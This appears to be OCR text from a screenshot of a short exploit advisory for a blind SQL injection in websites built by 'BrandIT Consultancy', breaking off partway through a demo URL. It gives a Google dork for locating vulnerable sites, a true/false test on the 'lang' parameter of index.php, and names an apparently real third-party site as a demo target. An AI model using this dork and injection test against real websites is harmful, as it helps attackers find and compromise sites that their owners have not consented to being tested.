
*****************************************
****************

#Exploit Title: BrandIT Consultancy - Bli
nd Sql Injection

#Date: 2026-05-28

#Exploit Author: Behrouz Mansoori

#Google Dork: "Designed by BrandIT Consul
tancy"

#Category:webapps

#Tested On: mac, Firefox

[+] First add "and true" and then "and fa
lse" to the end of the link :

* Target.com/index.php?lang=1 true

* Target.com/index.php?lang=1 false

### Demo 1:

* https://astroprophecy.in/blog-detail.ph